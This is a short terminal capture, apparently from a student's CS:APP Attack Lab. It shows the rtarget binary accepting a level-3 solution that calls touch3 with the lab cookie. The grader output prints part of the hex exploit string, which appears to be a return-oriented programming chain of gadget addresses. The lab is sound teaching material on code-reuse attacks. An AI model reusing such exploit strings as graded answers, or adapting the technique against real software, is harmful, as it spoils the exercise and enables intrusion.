 peng@gp:~/csapp-labs/attacklab/target1$ ./rtarget -q < solution
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 0
00 00 00 00 00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00
 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00
peng@gp:~/csapp-labs/attacklab/target1$